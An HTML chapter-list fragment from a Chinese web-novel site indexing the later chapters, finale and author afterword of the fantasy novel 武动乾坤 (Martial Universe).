<dd><a href="/1/1351/445779.html" title="第一千五十七章 传承">第一千五十七章 传承</a></dd>
<dd><a href="/1/1351/445780.html" title="第一千五十八章 吞噬神殿">第一千五十八章 吞噬神殿</a></dd>
<dd><a href="/1/1351/445782.html" title="第一千五十九章 希望">第一千五十九章 希望</a></dd>
<dd><a href="/1/1351/445785.html" title="第一千六十章 还有怀疑吗">第一千六十章 还有怀疑吗</a></dd>
<dd><a href="/1/1351/445786.html" title="第一千六十一章慑服">第一千六十一章慑服</a></dd>
<dd><a href="/1/1351/445793.html" title="第一千六十二章 雷渊山脉">第一千六十二章 雷渊山脉</a></dd>
<dd><a href="/1/1351/445796.html" title="第一千六十三章 妖帅徐钟">第一千六十三章 妖帅徐钟</a></dd>
<dd><a href="/1/1351/445798.html" title="第一千六十四章 各自的准备">第一千六十四章 各自的准备</a></dd>
<dd><a href="/1/1351/445800.html" title="第一千六十五章 斗妖帅">第一千六十五章 斗妖帅</a></dd>
<dd><a href="/1/1351/445802.html" title="第一千六十六章 雷渊山之战">第一千六十六章 雷渊山之战</a></dd>
<dd><a href="/1/1351/445803.html" title="第一千六十七章 发狂">第一千六十七章 发狂</a></dd>
<dd><a href="/1/1351/445804.html" title="第一千六十八章 抹杀">第一千六十八章 抹杀</a></dd>
<dd><a href="/1/1351/445806.html" title="第一千六十九章 易主">第一千六十九章 易主</a></dd>
<dd><a href="/1/1351/445807.html" title="第一千七十章 精血传承">第一千七十章 精血传承</a></dd>
<dd><a href="/1/1351/445809.html" title="第一千七十一章 神物宝库">第一千七十一章 神物宝库</a></dd>
<dd><a href="/1/1351/445811.html" title="第一千七十二章 无间神狱盘">第一千七十二章 无间神狱盘</a></dd>
<dd><a href="/1/1351/445814.html" title="第一千七十三章 锤锻精神">第一千七十三章 锤锻精神</a></dd>
<dd><a href="/1/1351/445816.html" title="第一千七十四章 血龙殿">第一千七十四章 血龙殿</a></dd>
<dd><a href="/1/1351/445818.html" title="第一千七十五章 两大统领">第一千七十五章 两大统领</a></dd>
<dd><a href="/1/1351/445820.html" title="第一千七十六章 天龙妖帅">第一千七十六章 天龙妖帅</a></dd>
<dd><a href="/1/1351/445828.html" title="第一千七十七章 风波暂息">第一千七十七章 风波暂息</a></dd>
<dd><a href="/1/1351/445830.html" title="第一千七十八章 暴风雨前的宁静">第一千七十八章 暴风雨前的宁静</a></dd>
<dd><a href="/1/1351/445832.html" title="第一千七十九章 神物山脉">第一千七十九章 神物山脉</a></dd>
<dd><a href="/1/1351/445833.html" title="第一千八十章 投鼠忌器">第一千八十章 投鼠忌器</a></dd>
<dd><a href="/1/1351/445835.html" title="第一千八十一章 宝库出现">第一千八十一章 宝库出现</a></dd>
<dd><a href="/1/1351/445837.html" title="第一千八十二章 取宝">第一千八十二章 取宝</a></dd>
<dd><a href="/1/1351/445839.html" title="第一千八十三章 各施手段">第一千八十三章 各施手段</a></dd>
<dd><a href="/1/1351/445840.html" title="第一千八十四章 玄天殿内">第一千八十四章 玄天殿内</a></dd>
<dd><a href="/1/1351/445842.html" title="第一千八十五章 万魔蚀阵">第一千八十五章 万魔蚀阵</a></dd>
<dd><a href="/1/1351/445845.html" title="第一千八十六章 联手">第一千八十六章 联手</a></dd>
<dd><a href="/1/1351/445847.html" title="第一千八十七章 背水一战">第一千八十七章 背水一战</a></dd>
<dd><a href="/1/1351/445848.html" title="第一千八十八章 战转轮">第一千八十八章 战转轮</a></dd>
<dd><a href="/1/1351/445850.html" title="第一千八十九章 玄天殿">第一千八十九章 玄天殿</a></dd>
<dd><a href="/1/1351/445851.html" title="第一千九十章 再说一次">第一千九十章 再说一次</a></dd>
<dd><a href="/1/1351/445859.html" title="第一千九十一章 三兄弟，终聚首">第一千九十一章 三兄弟，终聚首</a></dd>
<dd><a href="/1/1351/445861.html" title="第一千九十二章 霸道的天妖貂">第一千九十二章 霸道的天妖貂</a></dd>
<dd><a href="/1/1351/445863.html" title="第一千九十三章 小貂斗天龙">第一千九十三章 小貂斗天龙</a></dd>
<dd><a href="/1/1351/445870.html" title="第一千九十四章 龙族">第一千九十四章 龙族</a></dd>
<dd><a href="/1/1351/445872.html" title="第一千九十五章 对恃">第一千九十五章 对恃</a></dd>
<dd><a href="/1/1351/445874.html" title="第一千九十六章 龙族的问题">第一千九十六章 龙族的问题</a></dd>
<dd><a href="/1/1351/445875.html" title="第一千九十七章 前往龙族">第一千九十七章 前往龙族</a></dd>
<dd><a href="/1/1351/445878.html" title="第一千九十八章 龙族">第一千九十八章 龙族</a></dd>
<dd><a href="/1/1351/445880.html" title="第一千九十九章 龙族的麻烦">第一千九十九章 龙族的麻烦</a></dd>
<dd><a href="/1/1351/445882.html" title="第一千一百章 棘手">第一千一百章 棘手</a></dd>
<dd><a href="/1/1351/445885.html" title="第一千一百零一章 镇魔狱">第一千一百零一章 镇魔狱</a></dd>
<dd><a href="/1/1351/445887.html" title="第一千一百零二章 黑暗之主">第一千一百零二章 黑暗之主</a></dd>
<dd><a href="/1/1351/445889.html" title="第一千一百零三章 解决魔海">第一千一百零三章 解决魔海</a></dd>
<dd><a href="/1/1351/445890.html" title="第一千一百零四章 名额">第一千一百零四章 名额</a></dd>
<dd><a href="/1/1351/445892.html" title="第一千零五章 严山">第一千零五章 严山</a></dd>
<dd><a href="/1/1351/445894.html" title="第一千零六章 龙骨">第一千零六章 龙骨</a></dd>
<dd><a href="/1/1351/445896.html" title="第一千一百零七章 化龙潭开启">第一千一百零七章 化龙潭开启</a></dd>
<dd><a href="/1/1351/445897.html" title="第一千一百零八章 化龙骨">第一千一百零八章 化龙骨</a></dd>
<dd><a href="/1/1351/445899.html" title="第一千一百零九章 埋骨之地">第一千一百零九章 埋骨之地</a></dd>
<dd><a href="/1/1351/445901.html" title="第一千一百一十章 远古龙骨">第一千一百一十章 远古龙骨</a></dd>
<dd><a href="/1/1351/445903.html" title="第一千一百一十一章 六指圣龙帝">第一千一百一十一章 六指圣龙帝</a></dd>
<dd><a href="/1/1351/445906.html" title="第一千一百一十二章 帮手">第一千一百一十二章 帮手</a></dd>
<dd><a href="/1/1351/445907.html" title="第一千一百一十三章 巅峰交手">第一千一百一十三章 巅峰交手</a></dd>
<dd><a href="/1/1351/445908.html" title="第一千一百一十四章 洪荒龙骨">第一千一百一十四章 洪荒龙骨</a></dd>
<dd><a href="/1/1351/445909.html" title="第一千一百一十五章 刑罚长老">第一千一百一十五章 刑罚长老</a></dd>
<dd><a href="/1/1351/445910.html" title="第一千一百一十六章 离开">第一千一百一十六章 离开</a></dd>
<dd><a href="/1/1351/445911.html" title="第一千一百一十七章 邙山">第一千一百一十七章 邙山</a></dd>
<dd><a href="/1/1351/445914.html" title="第一千一百一十八章 联手">第一千一百一十八章 联手</a></dd>
<dd><a href="/1/1351/445915.html" title="第一千一百一十九章 四象宫">第一千一百一十九章 四象宫</a></dd>
<dd><a href="/1/1351/445922.html" title="第一千一百二十章 妖兽古原">第一千一百二十章 妖兽古原</a></dd>
<dd><a href="/1/1351/445931.html" title="第一千一百二十一章 天擂台">第一千一百二十一章 天擂台</a></dd>
<dd><a href="/1/1351/445933.html" title="第一千一百二十二章 连败">第一千一百二十二章 连败</a></dd>
<dd><a href="/1/1351/445935.html" title="第一千一百二十三章 神锤憾玄武">第一千一百二十三章 神锤憾玄武</a></dd>
<dd><a href="/1/1351/445937.html" title="第一千一百二十四章 最后一场">第一千一百二十四章 最后一场</a></dd>
<dd><a href="/1/1351/445938.html" title="第一千一百二十五章 激战罗通">第一千一百二十五章 激战罗通</a></dd>
<dd><a href="/1/1351/445940.html" title="第一千一百二十六章 九凤化生光">第一千一百二十六章 九凤化生光</a></dd>
<dd><a href="/1/1351/445942.html" title="第一千一百二十七章 惨烈">第一千一百二十七章 惨烈</a></dd>
<dd><a href="/1/1351/445943.html" title="第一千一百二十八章 结束">第一千一百二十八章 结束</a></dd>
<dd><a href="/1/1351/445960.html" title="第一千一百二十九章 大整顿">第一千一百二十九章 大整顿</a></dd>
<dd><a href="/1/1351/445962.html" title="第一千一百三十章 小貂的麻烦">第一千一百三十章 小貂的麻烦</a></dd>
<dd><a href="/1/1351/445964.html" title="第一千一百三十一章 魔狱再现">第一千一百三十一章 魔狱再现</a></dd>
<dd><a href="/1/1351/445966.html" title="第一千一百三十二章 天洞">第一千一百三十二章 天洞</a></dd>
<dd><a href="/1/1351/445974.html" title="第一千一百三十三章 永恒幻魔花">第一千一百三十三章 永恒幻魔花</a></dd>
<dd><a href="/1/1351/445976.html" title="第一千一百三十四章 苏醒">第一千一百三十四章 苏醒</a></dd>
<dd><a href="/1/1351/445978.html" title="第一千一百三十五章 对决">第一千一百三十五章 对决</a></dd>
<dd><a href="/1/1351/445980.html" title="第一千一百三十六章 孰强孰弱">第一千一百三十六章 孰强孰弱</a></dd>
<dd><a href="/1/1351/445982.html" title="第一千一百三十七章 昊九幽的手段">第一千一百三十七章 昊九幽的手段</a></dd>
<dd><a href="/1/1351/445984.html" title="第一千一百三十八章 抓魔">第一千一百三十八章 抓魔</a></dd>
<dd><a href="/1/1351/445986.html" title="第一千一百三十九章 异魔王再现">第一千一百三十九章 异魔王再现</a></dd>
<dd><a href="/1/1351/445988.html" title="第一千一百四十章 大礼">第一千一百四十章 大礼</a></dd>
<dd><a href="/1/1351/445990.html" title="第一千一百四十一章 出手">第一千一百四十一章 出手</a></dd>
<dd><a href="/1/1351/445991.html" title="第一千一百四十二章 荒芜再现">第一千一百四十二章 荒芜再现</a></dd>
<dd><a href="/1/1351/445993.html" title="第一千一百四十三章 永恒花魔身">第一千一百四十三章 永恒花魔身</a></dd>
<dd><a href="/1/1351/445994.html" title="第一千一百四十四章 祖符之手">第一千一百四十四章 祖符之手</a></dd>
<dd><a href="/1/1351/445996.html" title="第一千一百四十五章 解局">第一千一百四十五章 解局</a></dd>
<dd><a href="/1/1351/445997.html" title="第一千一百四十六章 冲击符宗">第一千一百四十六章 冲击符宗</a></dd>
<dd><a href="/1/1351/445999.html" title="第一千一百四十七章 炼狱">第一千一百四十七章 炼狱</a></dd>
<dd><a href="/1/1351/446002.html" title="第一千一百四十八章 化茧">第一千一百四十八章 化茧</a></dd>
<dd><a href="/1/1351/446004.html" title="第一千一百四十九章 守关者">第一千一百四十九章 守关者</a></dd>
<dd><a href="/1/1351/446012.html" title="第一千一百五十章 晋入符宗">第一千一百五十章 晋入符宗</a></dd>
<dd><a href="/1/1351/446020.html" title="第一千一百五十一章 出关">第一千一百五十一章 出关</a></dd>
<dd><a href="/1/1351/446022.html" title="第一千一百五十二章 投诚">第一千一百五十二章 投诚</a></dd>
<dd><a href="/1/1351/446023.html" title="第一千一百五十三章 打压">第一千一百五十三章 打压</a></dd>
<dd><a href="/1/1351/446026.html" title="第一千一百五十四章 一剑败双雄">第一千一百五十四章 一剑败双雄</a></dd>
<dd><a href="/1/1351/446028.html" title="第一千一百五十六章 震慑">第一千一百五十六章 震慑</a></dd>
<dd><a href="/1/1351/446029.html" title="第一千一百五十六章 妖域震动">第一千一百五十六章 妖域震动</a></dd>
<dd><a href="/1/1351/446037.html" title="第一千一百五十七章 群强云集">第一千一百五十七章 群强云集</a></dd>
<dd><a href="/1/1351/446039.html" title="第一千一百五十八章 柳青">第一千一百五十八章 柳青</a></dd>
<dd><a href="/1/1351/446041.html" title="第一千一百五十八九章 鲲灵">第一千一百五十八九章 鲲灵</a></dd>
<dd><a href="/1/1351/446042.html" title="第一千一百六十章 进荒原">第一千一百六十章 进荒原</a></dd>
<dd><a href="/1/1351/446044.html" title="第一千一百六十一章 抵达">第一千一百六十一章 抵达</a></dd>
<dd><a href="/1/1351/446045.html" title="第一千一百六十二章 黑暗圣虎">第一千一百六十二章 黑暗圣虎</a></dd>
<dd><a href="/1/1351/446055.html" title="第一千一百六十三章 三大虎族">第一千一百六十三章 三大虎族</a></dd>
<dd><a href="/1/1351/446057.html" title="第一千一百六十四章 以一敌二">第一千一百六十四章 以一敌二</a></dd>
<dd><a href="/1/1351/446059.html" title="第一千一百六十五章 孤峰上的大殿">第一千一百六十五章 孤峰上的大殿</a></dd>
<dd><a href="/1/1351/446060.html" title="第一千一百六十六章 神秘黑影">第一千一百六十六章 神秘黑影</a></dd>
<dd><a href="/1/1351/446062.html" title="第一千一百六十七章 闯关">第一千一百六十七章 闯关</a></dd>
<dd><a href="/1/1351/446064.html" title="第一千一百六十八章 九峰">第一千一百六十八章 九峰</a></dd>
<dd><a href="/1/1351/446066.html" title="第一千一百六十九章 黑暗之中">第一千一百六十九章 黑暗之中</a></dd>
<dd><a href="/1/1351/446068.html" title="第一千一百七十章 两股吞噬之力">第一千一百七十章 两股吞噬之力</a></dd>
<dd><a href="/1/1351/446070.html" title="第一千一百七十一章 吞噬之主">第一千一百七十一章 吞噬之主</a></dd>
<dd><a href="/1/1351/446073.html" title="第一千一百七十二章 传承之秘">第一千一百七十二章 传承之秘</a></dd>
<dd><a href="/1/1351/446075.html" title="第一千一百七十三章 借身斩魔">第一千一百七十三章 借身斩魔</a></dd>
<dd><a href="/1/1351/446077.html" title="第一千一百七十四章 恐怖的吞噬之主">第一千一百七十四章 恐怖的吞噬之主</a></dd>
<dd><a href="/1/1351/446079.html" title="第一千一百七十五章 福泽">第一千一百七十五章 福泽</a></dd>
<dd><a href="/1/1351/446080.html" title="第一千一百七十六章 三重轮回劫">第一千一百七十六章 三重轮回劫</a></dd>
<dd><a href="/1/1351/446082.html" title="第一千一百七十七章 轮回之海">第一千一百七十七章 轮回之海</a></dd>
<dd><a href="/1/1351/446084.html" title="第一千一百七十八章 战争">第一千一百七十八章 战争</a></dd>
<dd><a href="/1/1351/446092.html" title="第一千一百七十九章 我们，该杀回去了">第一千一百七十九章 我们，该杀回去了</a></dd>
<dd><a href="/1/1351/446094.html" title="第一千一百八十章 调遣人马">第一千一百八十章 调遣人马</a></dd>
<dd><a href="/1/1351/446096.html" title="第一千一百八十一章 重回东玄域">第一千一百八十一章 重回东玄域</a></dd>
<dd><a href="/1/1351/446097.html" title="第一千一百八十二章 东玄域的局势">第一千一百八十二章 东玄域的局势</a></dd>
<dd><a href="/1/1351/446099.html" title="第一千一百八十三章 归来">第一千一百八十三章 归来</a></dd>
<dd><a href="/1/1351/446101.html" title="第一千一百八十四章 打">第一千一百八十四章 打</a></dd>
<dd><a href="/1/1351/446102.html" title="第一千一百八十五章 传奇">第一千一百八十五章 传奇</a></dd>
<dd><a href="/1/1351/446104.html" title="第一千一百八十六章 再见应欢欢">第一千一百八十六章 再见应欢欢</a></dd>
<dt class="zdt">武动乾坤全文阅读 《武动乾坤》正文</dt>
<dd><a href="/1/1351/446107.html" title="感谢。">感谢。</a></dd>
<dd><a href="/1/1351/446115.html" title="第一千一百八十七章 壮我道宗！">第一千一百八十七章 壮我道宗！</a></dd>
<dd><a href="/1/1351/446116.html" title="第一千一百八十八章 归宗">第一千一百八十八章 归宗</a></dd>
<dd><a href="/1/1351/446118.html" title="第一千一百八十九章 表现">第一千一百八十九章 表现</a></dd>
<dd><a href="/1/1351/446120.html" title="第一千一百九十章 进碑">第一千一百九十章 进碑</a></dd>
<dd><a href="/1/1351/446122.html" title="第一千一百九十一章 联手斩魔">第一千一百九十一章 联手斩魔</a></dd>
<dd><a href="/1/1351/446123.html" title="第一千一百九十二章 撞车">第一千一百九十二章 撞车</a></dd>
<dd><a href="/1/1351/446126.html" title="第一千一百九十三章 判断失误">第一千一百九十三章 判断失误</a></dd>
<dd><a href="/1/1351/446127.html" title="第一千一百九十四章 太清宫之难">第一千一百九十四章 太清宫之难</a></dd>
<dd><a href="/1/1351/446128.html" title="第一千一百九十五章 太上宫">第一千一百九十五章 太上宫</a></dd>
<dd><a href="/1/1351/446129.html" title="第一千一百九十六章 孤寂芳影，一人迎敌">第一千一百九十六章 孤寂芳影，一人迎敌</a></dd>
<dd><a href="/1/1351/446130.html" title="请内详">请内详</a></dd>
<dd><a href="/1/1351/446136.html" title="第一千一百九十七章 没人能伤你">第一千一百九十七章 没人能伤你</a></dd>
<dd><a href="/1/1351/446138.html" title="第一千一百九十八章 小心点">第一千一百九十八章 小心点</a></dd>
<dd><a href="/1/1351/446140.html" title="第一千一百九十九章 讨债开始">第一千一百九十九章 讨债开始</a></dd>
<dd><a href="/1/1351/446141.html" title="第一千两百章 显威">第一千两百章 显威</a></dd>
<dd><a href="/1/1351/446160.html" title="第一千两百零一章 第八道祖符">第一千两百零一章 第八道祖符</a></dd>
<dd><a href="/1/1351/446168.html" title="第一千两百零二章 空间祖符">第一千两百零二章 空间祖符</a></dd>
<dd><a href="/1/1351/446170.html" title="第一千两百零三章 诛元盟">第一千两百零三章 诛元盟</a></dd>
<dd><a href="/1/1351/446172.html" title="第一千两百零四章 汇聚，决战来临">第一千两百零四章 汇聚，决战来临</a></dd>
<dd><a href="/1/1351/446174.html" title="第一千两百零五章 元门之外">第一千两百零五章 元门之外</a></dd>
<dd><a href="/1/1351/446176.html" title="第一千两百零六章 周通">第一千两百零六章 周通</a></dd>
<dd><a href="/1/1351/446178.html" title="第一千两百零七章 林动vs周通">第一千两百零七章 林动vs周通</a></dd>
<dd><a href="/1/1351/446505.html" title="第一千两百零八章 魔皇锁">第一千两百零八章 魔皇锁</a></dd>
<dd><a href="/1/1351/446507.html" title="第一千两百零九章 解救">第一千两百零九章 解救</a></dd>
<dd><a href="/1/1351/446509.html" title="第一千两百一十章 盛大魔宴">第一千两百一十章 盛大魔宴</a></dd>
<dd><a href="/1/1351/446511.html" title="第一千两百一十一章 龙，虎，貂">第一千两百一十一章 龙，虎，貂</a></dd>
<dd><a href="/1/1351/446513.html" title="第一千两百一十二章 斗魔">第一千两百一十二章 斗魔</a></dd>
<dd><a href="/1/1351/446515.html" title="第一千两百一十三章 雪耻之战">第一千两百一十三章 雪耻之战</a></dd>
<dd><a href="/1/1351/446519.html" title="第一千两百一十四章 祖符之眼">第一千两百一十四章 祖符之眼</a></dd>
<dd><a href="/1/1351/446523.html" title="第一千两百一十五章 斩杀三巨头">第一千两百一十五章 斩杀三巨头</a></dd>
<dd><a href="/1/1351/446525.html" title="第一千两百一十六章 两女联手">第一千两百一十六章 两女联手</a></dd>
<dd><a href="/1/1351/446527.html" title="第一千两百一十七章 四王殿">第一千两百一十七章 四王殿</a></dd>
<dd><a href="/1/1351/446548.html" title="第一千两百一十八章 炎主">第一千两百一十八章 炎主</a></dd>
<dd><a href="/1/1351/446552.html" title="第一千两百一十九章 树静风止">第一千两百一十九章 树静风止</a></dd>
<dd><a href="/1/1351/446553.html" title="第一千两百二十章 大符宗">第一千两百二十章 大符宗</a></dd>
<dd><a href="/1/1351/446554.html" title="第一千两百二十章 怒斗炎主">第一千两百二十章 怒斗炎主</a></dd>
<dd><a href="/1/1351/446556.html" title="第一千两百二十二章 大雪初晴">第一千两百二十二章 大雪初晴</a></dd>
<dd><a href="/1/1351/446561.html" title="第一千两百二十三章 相谈">第一千两百二十三章 相谈</a></dd>
<dd><a href="/1/1351/446562.html" title="第一千两百二十四章 太上感应诀">第一千两百二十四章 太上感应诀</a></dd>
<dd><a href="/1/1351/446563.html" title="第一千两百二十五章 山顶之谈">第一千两百二十五章 山顶之谈</a></dd>
<dd><a href="/1/1351/446564.html" title="第一千两百二十六章 千万大山">第一千两百二十六章 千万大山</a></dd>
<dd><a href="/1/1351/446566.html" title="第一千两百二十六章 再遇辰傀">第一千两百二十六章 再遇辰傀</a></dd>
<dd><a href="/1/1351/446567.html" title="第一千两百二十八章 青檀之事">第一千两百二十八章 青檀之事</a></dd>
<dd><a href="/1/1351/446568.html" title="第一千两百二十九章 黑暗之城">第一千两百二十九章 黑暗之城</a></dd>
<dd><a href="/1/1351/446569.html" title="第一千两百三十章 逼宫">第一千两百三十章 逼宫</a></dd>
<dd><a href="/1/1351/446571.html" title="第一千两百三十一章 相见">第一千两百三十一章 相见</a></dd>
<dd><a href="/1/1351/446573.html" title="第一千两百三十二章 显威">第一千两百三十二章 显威</a></dd>
<dd><a href="/1/1351/446576.html" title="第一千两百三十三章 镰灵">第一千两百三十三章 镰灵</a></dd>
<dd><a href="/1/1351/446578.html" title="第一千两百三十四章 手段">第一千两百三十四章 手段</a></dd>
<dd><a href="/1/1351/446580.html" title="第一千两百三十五章 魔袭而来">第一千两百三十五章 魔袭而来</a></dd>
<dd><a href="/1/1351/446583.html" title="第一千两百三十六章 七王殿">第一千两百三十六章 七王殿</a></dd>
<dd><a href="/1/1351/446585.html" title="第一千两百三十七章 魔皇甲">第一千两百三十七章 魔皇甲</a></dd>
<dd><a href="/1/1351/446586.html" title="第一千两百三十八章 力战">第一千两百三十八章 力战</a></dd>
<dd><a href="/1/1351/446588.html" title="第一千两百三十九章 修炼之法">第一千两百三十九章 修炼之法</a></dd>
<dd><a href="/1/1351/446589.html" title="第一千两百四十章感应">第一千两百四十章感应</a></dd>
<dd><a href="/1/1351/446591.html" title="第一千两百四十一章 雷弓黑箭">第一千两百四十一章 雷弓黑箭</a></dd>
<dd><a href="/1/1351/446594.html" title="第一千两百四十二章 雷主">第一千两百四十二章 雷主</a></dd>
<dd><a href="/1/1351/446596.html" title="第一千两百四十三章 魔狱之事">第一千两百四十三章 魔狱之事</a></dd>
<dd><a href="/1/1351/446597.html" title="第一千两百四十四章 再回异魔域">第一千两百四十四章 再回异魔域</a></dd>
<dd><a href="/1/1351/446599.html" title="第一千两百四十五章 唤醒焚天">第一千两百四十五章 唤醒焚天</a></dd>
<dd><a href="/1/1351/446600.html" title="第一千两百四十六章 相聚">第一千两百四十六章 相聚</a></dd>
<dd><a href="/1/1351/446601.html" title="第一千两百四十七章 安宁">第一千两百四十七章 安宁</a></dd>
<dd><a href="/1/1351/446602.html" title="第一千两百四十八章 鹰宗">第一千两百四十八章 鹰宗</a></dd>
<dd><a href="/1/1351/446604.html" title="第一千两百四十九章 故人">第一千两百四十九章 故人</a></dd>
<dd><a href="/1/1351/446606.html" title="第一千两百五十章 碑中之魔">第一千两百五十章 碑中之魔</a></dd>
<dd><a href="/1/1351/446607.html" title="第一千两百五十一章 九王殿">第一千两百五十一章 九王殿</a></dd>
<dd><a href="/1/1351/446609.html" title="第一千两百五十二章 诛杀">第一千两百五十二章 诛杀</a></dd>
<dd><a href="/1/1351/446610.html" title="第一千两百五十三章 差之丝毫">第一千两百五十三章 差之丝毫</a></dd>
<dd><a href="/1/1351/446611.html" title="第一千两百五十四章 回宗">第一千两百五十四章 回宗</a></dd>
<dd><a href="/1/1351/446612.html" title="第一千两百五十五章 师徒相聚">第一千两百五十五章 师徒相聚</a></dd>
<dd><a href="/1/1351/446613.html" title="第一千两百五十六章 位面裂缝">第一千两百五十六章 位面裂缝</a></dd>
<dd><a href="/1/1351/446614.html" title="第一千两百五十七章 晋入轮回">第一千两百五十七章 晋入轮回</a></dd>
<dd><a href="/1/1351/446615.html" title="第一千两百五十八章 动荡之始">第一千两百五十八章 动荡之始</a></dd>
<dd><a href="/1/1351/446617.html" title="第一千两百五十九章 再至乱魔海">第一千两百五十九章 再至乱魔海</a></dd>
<dd><a href="/1/1351/446622.html" title="第一千两百六十章 万魔围岛【第一更！】">第一千两百六十章 万魔围岛【第一更！】</a></dd>
<dt class="zdt">武动乾坤全文阅读 正文</dt>
<dd><a href="/1/1351/446625.html" title="战吧，为了十更！">战吧，为了十更！</a></dd>
<dd><a href="/1/1351/446627.html" title="第一千两百六十一章熟人 【第二更！】">第一千两百六十一章熟人 【第二更！】</a></dd>
<dd><a href="/1/1351/446629.html" title="第一千两百六十二章 洪荒之主【第三更！】">第一千两百六十二章 洪荒之主【第三更！】</a></dd>
<dd><a href="/1/1351/446631.html" title="第一千两百六十三章 大战来临【第四更！】">第一千两百六十三章 大战来临【第四更！】</a></dd>
<dd><a href="/1/1351/446633.html" title="第一千两百六十四章 再遇七王殿">第一千两百六十四章 再遇七王殿</a></dd>
<dd><a href="/1/1351/446635.html" title="第一千两百六十五章 血战">第一千两百六十五章 血战</a></dd>
<dd><a href="/1/1351/446637.html" title="第一千两百六十六章 魔皇虚影">第一千两百六十六章 魔皇虚影</a></dd>
<dd><a href="/1/1351/446639.html" title="第一千两百六十七章 混沌之箭">第一千两百六十七章 混沌之箭</a></dd>
<dd><a href="/1/1351/446641.html" title="第一千两百六十八章 应欢欢出手">第一千两百六十八章 应欢欢出手</a></dd>
<dd><a href="/1/1351/446643.html" title="第一千两百六十九章 空间之主">第一千两百六十九章 空间之主</a></dd>
<dd><a href="/1/1351/446645.html" title="第一千两百七十章 诸强汇聚">第一千两百七十章 诸强汇聚</a></dd>
<dd><a href="/1/1351/446647.html" title="第一千两百七十一章 巅峰对恃【第二更！】">第一千两百七十一章 巅峰对恃【第二更！】</a></dd>
<dd><a href="/1/1351/446655.html" title="第一千两百七十二章 祖宫阙">第一千两百七十二章 祖宫阙</a></dd>
<dd><a href="/1/1351/446658.html" title="第一千两百七十三章 联盟">第一千两百七十三章 联盟</a></dd>
<dd><a href="/1/1351/446660.html" title="第一千两百七十五章 大会">第一千两百七十五章 大会</a></dd>
<dd><a href="/1/1351/446664.html" title="第一千两百七十六章 开启祖宫阙">第一千两百七十六章 开启祖宫阙</a></dd>
<dd><a href="/1/1351/446667.html" title="谢谢你们！">谢谢你们！</a></dd>
<dd><a href="/1/1351/446671.html" title="第一千两百七十七章 修炼之路【补前天的第六章！】">第一千两百七十七章 修炼之路【补前天的第六章！】</a></dd>
<dd><a href="/1/1351/446687.html" title="第一千两百七十八章 动荡">第一千两百七十八章 动荡</a></dd>
<dd><a href="/1/1351/446689.html" title="第一千两百七十九章 凝聚神宫">第一千两百七十九章 凝聚神宫</a></dd>
<dd><a href="/1/1351/446691.html" title="第一千两百八十章 三大联盟【补第七章 】">第一千两百八十章 三大联盟【补第七章 】</a></dd>
<dd><a href="/1/1351/446696.html" title="第一千两百八十一章 天王殿">第一千两百八十一章 天王殿</a></dd>
<dd><a href="/1/1351/446698.html" title="第一千两百八十二章 一瞬十年">第一千两百八十二章 一瞬十年</a></dd>
<dd><a href="/1/1351/446699.html" title="第一千两百八十三章 青雉战魔">第一千两百八十三章 青雉战魔</a></dd>
<dd><a href="/1/1351/446700.html" title="第一千两百八十四章 平定乱魔海">第一千两百八十四章 平定乱魔海</a></dd>
<dd><a href="/1/1351/446701.html" title="第一千两百八十五章 四玄域联盟">第一千两百八十五章 四玄域联盟</a></dd>
<dd><a href="/1/1351/446702.html" title="第一千两百八十六章 争吵">第一千两百八十六章 争吵</a></dd>
<dd><a href="/1/1351/446704.html" title="第一千两百八十七章 生死之主">第一千两百八十七章 生死之主</a></dd>
<dd><a href="/1/1351/446705.html" title="第一千两百八十八章军 大军齐聚">第一千两百八十八章军 大军齐聚</a></dd>
<dd><a href="/1/1351/446706.html" title="第一千两百八十八章 大军齐聚">第一千两百八十八章 大军齐聚</a></dd>
<dd><a href="/1/1351/446709.html" title="第一千两百八十九章 进攻西玄域">第一千两百八十九章 进攻西玄域</a></dd>
<dd><a href="/1/1351/446711.html" title="第一千两百九十章 西玄大沙漠">第一千两百九十章 西玄大沙漠</a></dd>
<dd><a href="/1/1351/446719.html" title="第一千两百九十一章 天地大战">第一千两百九十一章 天地大战</a></dd>
<dd><a href="/1/1351/446727.html" title="第一千两百九十二章 激斗三王殿">第一千两百九十二章 激斗三王殿</a></dd>
<dd><a href="/1/1351/446729.html" title="第一千两百九十三章 魔皇之像【补第十更。】">第一千两百九十三章 魔皇之像【补第十更。】</a></dd>
<dd><a href="/1/1351/446731.html" title="第一千两百九十四章 魔皇之手">第一千两百九十四章 魔皇之手</a></dd>
<dd><a href="/1/1351/446735.html" title="第一千两百九十五章 自己来守护">第一千两百九十五章 自己来守护</a></dd>
<dd><a href="/1/1351/446737.html" title="第一千两百九十六章 位面裂缝">第一千两百九十六章 位面裂缝</a></dd>
<dd><a href="/1/1351/446739.html" title="第一千两百九十七章 后手">第一千两百九十七章 后手</a></dd>
<dd><a href="/1/1351/446742.html" title="第一千两百九十八章抉择">第一千两百九十八章抉择</a></dd>
<dd><a href="/1/1351/446745.html" title="第一千两百九十九章 青阳镇">第一千两百九十九章 青阳镇</a></dd>
<dd><a href="/1/1351/446749.html" title="第一千三百章 一年">第一千三百章 一年</a></dd>
<dd><a href="/1/1351/446756.html" title="第一千三百零一章 成功与否">第一千三百零一章 成功与否</a></dd>
<dd><a href="/1/1351/446758.html" title="第一千三百零二章 祈愿">第一千三百零二章 祈愿</a></dd>
<dd><a href="/1/1351/446760.html" title="第一千三百零三章 轮回">第一千三百零三章 轮回</a></dd>
<dd><a href="/1/1351/446762.html" title="第一千三百零四章 封印破碎">第一千三百零四章 封印破碎</a></dd>
<dd><a href="/1/1351/446765.html" title="第一千三百零五章 晋入祖境">第一千三百零五章 晋入祖境</a></dd>
<dd><a href="/1/1351/446768.html" title="第一千三百零六章 最后一战">第一千三百零六章 最后一战</a></dd>
<dd><a href="/1/1351/446770.html" title="第一千三百零七章 我要把你找回来【大结局！】">第一千三百零七章 我要把你找回来【大结局！】</a></dd>
<dd><a href="/1/1351/446772.html" title="【土豆原话】 结局感言以及新书。">【土豆原话】 结局感言以及新书。</a></dd>
<dd><a href="/1/1351/446774.html" title="大结局活动，1744，欢迎大家。">大结局活动，1744，欢迎大家。</a></dd>
<dd><a href="/1/1351/17603297.html" title="第三百六十九章 搬山二将">第三百六十九章 搬山二将</a></dd>
<dd><a href="/1/1351/17603301.html" title="第七百二十章 最顶尖的较量">第七百二十章 最顶尖的较量</a></dd>
<dd><a href="/1/1351/17603304.html" title="第一千零三章 解决">第一千零三章 解决</a></dd>
<dd></dd>
<dd></dd></dl>
</DIV>
</div>
<div id="zfbook">大家同时在看：<a href="https://www.bxuu.net/3/3531/" target="_blank">龙血战神</a>
